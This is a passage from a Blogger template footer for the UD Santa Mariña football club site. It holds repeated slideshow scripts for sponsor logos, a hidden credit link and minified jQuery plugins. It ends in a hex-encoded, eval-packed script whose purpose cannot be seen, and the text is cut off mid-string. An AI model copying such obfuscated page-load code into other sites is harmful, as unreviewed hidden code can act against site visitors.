	this.animatestartpos=parseInt(h)*(-1) //Starting "top" position of an image before it drops in
	this.slidedegree=100 //Slide degree (> is faster)
	this.slidedelay=30 //Delay between slide animation (< is faster)
	this.activecanvasindex=0 //Current "active" canvas- Two canvas DIVs in total
	this.curimageindex=0
	this.zindex=100
	this.isMouseover=0
	this.init()
}


dropinslideshow.prototype.createcontainer=function(w, h){
 document.write('<div id="'+this.id+'" style="position:relative; width:'+w+'px; height:'+h+'px; overflow:hidden">')
	document.write('<div style="position:absolute; width:'+w+'px; height:'+h+'px; top:0;"></div>')
	document.write('<div style="position:absolute; width:'+w+'px; height:'+h+'px; top:-'+h+'px;"></div>')
	document.write('</div>')
	this.slideshowref=document.getElementById(this.id)
	this.canvases=[]
	this.canvases[0]=this.slideshowref.childNodes[0]
	this.canvases[1]=this.slideshowref.childNodes[1]
}

dropinslideshow.prototype.populatecanvas=function(canvas, imageindex){
	var imageHTML='<img src="'+this.imgarray[imageindex][0]+'" style="border: 0" />'
	if (this.imgarray[imageindex][1]!="")
		imageHTML='<a href="'+this.imgarray[imageindex][1]+'" target="'+this.imgarray[imageindex][2]+'">'+imageHTML+'</a>'
	canvas.innerHTML=imageHTML
}


dropinslideshow.prototype.animateslide=function(){
	if (this.curimagepos<0){ //if image hasn't fully dropped in yet
		this.curimagepos=this.curimagepos+this.slidedegree
		this.activecanvas.style.top=this.curimagepos+"px"
	}
	else{
		clearInterval(this.animatetimer)
		this.activecanvas.style.top=0
		this.setupnextslide()
		var slideshow=this
		setTimeout(function(){slideshow.rotateslide()}, this.delay)
	}
}


dropinslideshow.prototype.setupnextslide=function(){
	this.activecanvasindex=(this.activecanvasindex==0)? 1 : 0
	this.activecanvas=this.canvases[this.activecanvasindex]
	this.activecanvas.style.top=this.animatestartpos+"px"
	this.curimagepos=this.animatestartpos
	this.activecanvas.style.zIndex=(++this.zindex)
	this.curimageindex=(this.curimageindex<this.imgarray.length-1)? this.curimageindex+1 : 0
	this.populatecanvas(this.activecanvas, this.curimageindex)
}

dropinslideshow.prototype.rotateslide=function(){
	var slideshow=this
	if (this.isMouseover)
		setTimeout(function(){slideshow.rotateslide()}, 50)
	else
		this.animatetimer=setInterval(function(){slideshow.animateslide()}, this.slidedelay)
}

dropinslideshow.prototype.init=function(){
	var slideshow=this
	this.populatecanvas(this.canvases[this.activecanvasindex], 0)
	this.setupnextslide()
	this.slideshowref.onmouseover=function(){slideshow.isMouseover=1}
	this.slideshowref.onmouseout=function(){slideshow.isMouseover=0}
	setTimeout(function(){slideshow.rotateslide()}, this.delay)
}
</script>
<script type="text/javascript">
var myimages=new Array()
myimages[0]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVuEzfFmKV50jAtFcAO23-zfCUALuuPO9ACzYt1sFXJTp3eifO6PdYC2ywcijVjgmaU7UVLrudwVEC4hzFkh4cwUyFzA45pRRuNXMc1c_OkRz53N3EnFyCO5Fv7Eo_pAS9jvwbEwCYri4/h0/000dgonzalez.jpg", "https://www.deportesgonzalez.es/", "_new"]
myimages[1]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLOWLJ_SUhhSRBsuYSBSoZmEFBnOA8lavoY9qAnrmFkn_FDmBTi41f56_xvv2UxoVWyQBm7PSNVFOUZo0Jng_1zB6YVvlY93W2KeZht5c1vpBJ6ScMCUbFMzRYE2Yr687cK2yFsVf5wCI/h0/001footplus.jpg", "https://footplus.es/", "_new"]
myimages[2]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbjW4OLmTL9eJmLcIR-krz7nFFOZdEsPrVRmsJoRyVyYp9ldfgi-p9OqOjlvKdAtBD6XrAd_jegxy2bVn3Lf1O9TstV6r2W72GIagO9VRLqTXJir-5kAe869rSIGrmZyk2m9vdNYIPAlw/h0/06sanlazaro.jpg", "https://clinicassanlazaro.com/", "_new"]
myimages[3]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVuEzfFmKV50jAtFcAO23-zfCUALuuPO9ACzYt1sFXJTp3eifO6PdYC2ywcijVjgmaU7UVLrudwVEC4hzFkh4cwUyFzA45pRRuNXMc1c_OkRz53N3EnFyCO5Fv7Eo_pAS9jvwbEwCYri4/h0/000dgonzalez.jpg", "https://www.deportesgonzalez.es/", "_new"]
myimages[4]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLOWLJ_SUhhSRBsuYSBSoZmEFBnOA8lavoY9qAnrmFkn_FDmBTi41f56_xvv2UxoVWyQBm7PSNVFOUZo0Jng_1zB6YVvlY93W2KeZht5c1vpBJ6ScMCUbFMzRYE2Yr687cK2yFsVf5wCI/h0/001footplus.jpg", "https://footplus.es/", "_new"]
myimages[5]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbjW4OLmTL9eJmLcIR-krz7nFFOZdEsPrVRmsJoRyVyYp9ldfgi-p9OqOjlvKdAtBD6XrAd_jegxy2bVn3Lf1O9TstV6r2W72GIagO9VRLqTXJir-5kAe869rSIGrmZyk2m9vdNYIPAlw/h0/06sanlazaro.jpg", "https://clinicassanlazaro.com/", "_new"]
new dropinslideshow(myimages, 300, 100, 3000)//ANCHO, ALTO, TIEMPO - EL ANCHO DEL MARCO SON 320
</script>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>COLABORADORES</h2>
<div class='widget-content'>
<div align="center">
<script type="text/javascript">
var _dropinslideshowcount=0

function dropinslideshow(imgarray, w, h, delay){
	this.id="_dropslide"+(++_dropinslideshowcount) //Generate unique ID for this slideshow instance (automated)
	this.createcontainer(parseInt(w), parseInt(h))
	this.delay=delay
	this.imgarray=imgarray
	var preloadimages=[]
	for (var i=0; i<imgarray.length; i++){
		preloadimages[i]=new Image()
		preloadimages[i].src=imgarray[i][0]
	}
	this.animatestartpos=parseInt(h)*(-1) //Starting "top" position of an image before it drops in
	this.slidedegree=100 //Slide degree (> is faster)
	this.slidedelay=30 //Delay between slide animation (< is faster)
	this.activecanvasindex=0 //Current "active" canvas- Two canvas DIVs in total
	this.curimageindex=0
	this.zindex=100
	this.isMouseover=0
	this.init()
}


dropinslideshow.prototype.createcontainer=function(w, h){
 document.write('<div id="'+this.id+'" style="position:relative; width:'+w+'px; height:'+h+'px; overflow:hidden">')
	document.write('<div style="position:absolute; width:'+w+'px; height:'+h+'px; top:0;"></div>')
	document.write('<div style="position:absolute; width:'+w+'px; height:'+h+'px; top:-'+h+'px;"></div>')
	document.write('</div>')
	this.slideshowref=document.getElementById(this.id)
	this.canvases=[]
	this.canvases[0]=this.slideshowref.childNodes[0]
	this.canvases[1]=this.slideshowref.childNodes[1]
}

dropinslideshow.prototype.populatecanvas=function(canvas, imageindex){
	var imageHTML='<img src="'+this.imgarray[imageindex][0]+'" style="border: 0" />'
	if (this.imgarray[imageindex][1]!="")
		imageHTML='<a href="'+this.imgarray[imageindex][1]+'" target="'+this.imgarray[imageindex][2]+'">'+imageHTML+'</a>'
	canvas.innerHTML=imageHTML
}


dropinslideshow.prototype.animateslide=function(){
	if (this.curimagepos<0){ //if image hasn't fully dropped in yet
		this.curimagepos=this.curimagepos+this.slidedegree
		this.activecanvas.style.top=this.curimagepos+"px"
	}
	else{
		clearInterval(this.animatetimer)
		this.activecanvas.style.top=0
		this.setupnextslide()
		var slideshow=this
		setTimeout(function(){slideshow.rotateslide()}, this.delay)
	}
}


dropinslideshow.prototype.setupnextslide=function(){
	this.activecanvasindex=(this.activecanvasindex==0)? 1 : 0
	this.activecanvas=this.canvases[this.activecanvasindex]
	this.activecanvas.style.top=this.animatestartpos+"px"
	this.curimagepos=this.animatestartpos
	this.activecanvas.style.zIndex=(++this.zindex)
	this.curimageindex=(this.curimageindex<this.imgarray.length-1)? this.curimageindex+1 : 0
	this.populatecanvas(this.activecanvas, this.curimageindex)
}

dropinslideshow.prototype.rotateslide=function(){
	var slideshow=this
	if (this.isMouseover)
		setTimeout(function(){slideshow.rotateslide()}, 50)
	else
		this.animatetimer=setInterval(function(){slideshow.animateslide()}, this.slidedelay)
}

dropinslideshow.prototype.init=function(){
	var slideshow=this
	this.populatecanvas(this.canvases[this.activecanvasindex], 0)
	this.setupnextslide()
	this.slideshowref.onmouseover=function(){slideshow.isMouseover=1}
	this.slideshowref.onmouseout=function(){slideshow.isMouseover=0}
	setTimeout(function(){slideshow.rotateslide()}, this.delay)
}
</script>
<script type="text/javascript">
var myimages=new Array()
myimages[0]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvffztjdhWfkM0WPZL6MFVy2RntIVWVfAoFokaiLSEgZYcpU5d9cQJai7c-99fBffg5wUqzkg9OviffcfJTfvN5oUsZguH55jKXPx-VEVYlVn6eMITX_TW60JkZyEseC3wgGJLOOZmj8Y/h0/01montes.jpg", "http://www.udsantamarina.com", "_new"]
myimages[1]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAYQZEpFen0q5-34RXlqHiZHEfcv0Z8yFBEVf7expwga_hRUZeEAp8pJUk9hZGIZ0WsBC7n0h9f936xwR4BeVh5Orf8P-G8y2_ZHTAEM16Ly4viKeUiFL-ECWLQZD8Aq6KVhXiapzbrzg/h0/tecnificat.jpg", "http://academiatecnificat.com/", "_new"]

new dropinslideshow(myimages, 300, 100, 3000)//ANCHO, ALTO, TIEMPO - EL ANCHO DEL MARCO SON 320
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>COLABORADORES OFICIAIS</h2>
<div class='widget-content'>
<div align="center">
<script type="text/javascript">
var _dropinslideshowcount=2

function dropinslideshow(imgarray, w, h, delay){
	this.id="_dropslide"+(++_dropinslideshowcount) //Generate unique ID for this slideshow instance (automated)
	this.createcontainer(parseInt(w), parseInt(h))
	this.delay=delay
	this.imgarray=imgarray
	var preloadimages=[]
	for (var i=0; i<imgarray.length; i++){
		preloadimages[i]=new Image()
		preloadimages[i].src=imgarray[i][0]
	}
	this.animatestartpos=parseInt(h)*(-1) //Starting "top" position of an image before it drops in
	this.slidedegree=100 //Slide degree (> is faster)
	this.slidedelay=30 //Delay between slide animation (< is faster)
	this.activecanvasindex=0 //Current "active" canvas- Two canvas DIVs in total
	this.curimageindex=0
	this.zindex=100
	this.isMouseover=0
	this.init()
}


dropinslideshow.prototype.createcontainer=function(w, h){
 document.write('<div id="'+this.id+'" style="position:relative; width:'+w+'px; height:'+h+'px; overflow:hidden">')
	document.write('<div style="position:absolute; width:'+w+'px; height:'+h+'px; top:0;"></div>')
	document.write('<div style="position:absolute; width:'+w+'px; height:'+h+'px; top:-'+h+'px;"></div>')
	document.write('</div>')
	this.slideshowref=document.getElementById(this.id)
	this.canvases=[]
	this.canvases[0]=this.slideshowref.childNodes[0]
	this.canvases[1]=this.slideshowref.childNodes[1]
}

dropinslideshow.prototype.populatecanvas=function(canvas, imageindex){
	var imageHTML='<img src="'+this.imgarray[imageindex][0]+'" style="border: 0" />'
	if (this.imgarray[imageindex][1]!="")
		imageHTML='<a href="'+this.imgarray[imageindex][1]+'" target="'+this.imgarray[imageindex][2]+'">'+imageHTML+'</a>'
	canvas.innerHTML=imageHTML
}


dropinslideshow.prototype.animateslide=function(){
	if (this.curimagepos<0){ //if image hasn't fully dropped in yet
		this.curimagepos=this.curimagepos+this.slidedegree
		this.activecanvas.style.top=this.curimagepos+"px"
	}
	else{
		clearInterval(this.animatetimer)
		this.activecanvas.style.top=0
		this.setupnextslide()
		var slideshow=this
		setTimeout(function(){slideshow.rotateslide()}, this.delay)
	}
}


dropinslideshow.prototype.setupnextslide=function(){
	this.activecanvasindex=(this.activecanvasindex==0)? 1 : 0
	this.activecanvas=this.canvases[this.activecanvasindex]
	this.activecanvas.style.top=this.animatestartpos+"px"
	this.curimagepos=this.animatestartpos
	this.activecanvas.style.zIndex=(++this.zindex)
	this.curimageindex=(this.curimageindex<this.imgarray.length-1)? this.curimageindex+1 : 0
	this.populatecanvas(this.activecanvas, this.curimageindex)
}

dropinslideshow.prototype.rotateslide=function(){
	var slideshow=this
	if (this.isMouseover)
		setTimeout(function(){slideshow.rotateslide()}, 50)
	else
		this.animatetimer=setInterval(function(){slideshow.animateslide()}, this.slidedelay)
}

dropinslideshow.prototype.init=function(){
	var slideshow=this
	this.populatecanvas(this.canvases[this.activecanvasindex], 0)
	this.setupnextslide()
	this.slideshowref.onmouseover=function(){slideshow.isMouseover=1}
	this.slideshowref.onmouseout=function(){slideshow.isMouseover=0}
	setTimeout(function(){slideshow.rotateslide()}, this.delay)
}
</script>
<script type="text/javascript">
var myimages=new Array()
myimages[0]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF2K143qmViw1XWJzSXD95t1lD92i7xzsNSgi_EzXgMJpoRFdNtHzYihFAOlV_e24DPqkzsJZ68bXTf4qzIVqnYCHL3zkkeL7CDvfwzwuK0TubNKumXZ7sMqxrE74_7n6rOXUaWnnxh1M/h0/05federacion.jpg", "http://futgal.es/pnfg/", "_new"]
myimages[1]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga7SyI_uarM18omiVZVr65_rvlyaMoDrNkZI8Xw9FdYxPybcoruV9MmVu3J3nFuJGW4MMVAWKJCO9z4QMaYWCIU1hqVxHgHhw5h7xEZtDkEmmTdoiMWyyxIHxNGlF2ifzX1d_ynDjbqQo/h0/02vigo.jpg", "https://hoxe.vigo.org", "_new"]
myimages[2]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOpZ641yJDwySyuZQ2m5oYaYXnebQjjLwE048iXIIMuKf56vAI3pX0qmfS3F_-ZaNqZBbzlRE77lH3YJ91eiTxFGdCIxte1lJJz8rJBs1a1qHXvHO1BPBe4MXAHsv_rXnbwat8xDFPECo/h0/03deputaci%25C3%25B3n.jpg", "https://www.depo.gal/", "_new"]
myimages[3]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpvZ8zlcHiaaEwtuGbvYjMqHixAgwzu6TxkkWY2mFeUbJNpTqDhoOqgJEqFLweH3MaJrrJd6MbEWZiu-skMHPiYVG1L7xhkxmy-puu6kwj1KRphYlOIVR8Bc1hpz2TZMzvdpvFydiLZCc/h0/04deporte.jpg", "https://deporte.xunta.gal", "_new"]
myimages[4]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF2K143qmViw1XWJzSXD95t1lD92i7xzsNSgi_EzXgMJpoRFdNtHzYihFAOlV_e24DPqkzsJZ68bXTf4qzIVqnYCHL3zkkeL7CDvfwzwuK0TubNKumXZ7sMqxrE74_7n6rOXUaWnnxh1M/h0/05federacion.jpg", "http://futgal.es/pnfg/", "_new"]
myimages[5]=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga7SyI_uarM18omiVZVr65_rvlyaMoDrNkZI8Xw9FdYxPybcoruV9MmVu3J3nFuJGW4MMVAWKJCO9z4QMaYWCIU1hqVxHgHhw5h7xEZtDkEmmTdoiMWyyxIHxNGlF2ifzX1d_ynDjbqQo/h0/02vigo.jpg", "https://hoxe.vigo.org", "_new"]
new dropinslideshow(myimages, 300, 100, 3000)//ANCHO, ALTO, TIEMPO - EL ANCHO DEL MARCO SON 320
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By MDG for UD Santa Mariña<span style='font-size: 0px'><a href='#' id='mycontent' rel='dofollow' title=''></a></span></p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\